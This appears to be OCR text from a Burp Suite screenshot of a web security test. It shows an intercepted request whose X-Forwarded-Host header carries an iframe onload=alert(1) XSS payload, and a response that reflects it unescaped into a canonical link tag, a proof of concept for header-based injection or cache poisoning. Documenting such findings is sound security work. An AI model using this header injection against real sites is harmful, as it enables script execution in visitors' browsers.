 Burp Suite Community Edition v2.1 - Temporary Project
Burp Project Intruder Repeater Window Help Param Miner
Sequencer Decoder Comparer Extender Project options User options
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to
Forward Drop Intercept is on Action Comment this item ?
Raw Headers Hex
GET / HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
X-Forwarded-Host: a"><iframe onload=alert(1)>
HTTP/1.1 200 OK
X-Served-By: cache-lhr6335-LHR
Vary: User-Agent, Accept-Encoding
&
<link rel="canonical" href="https://a">a<iframe onload=alert(1)>
</iframe>
? < + > Type a search term 0 matches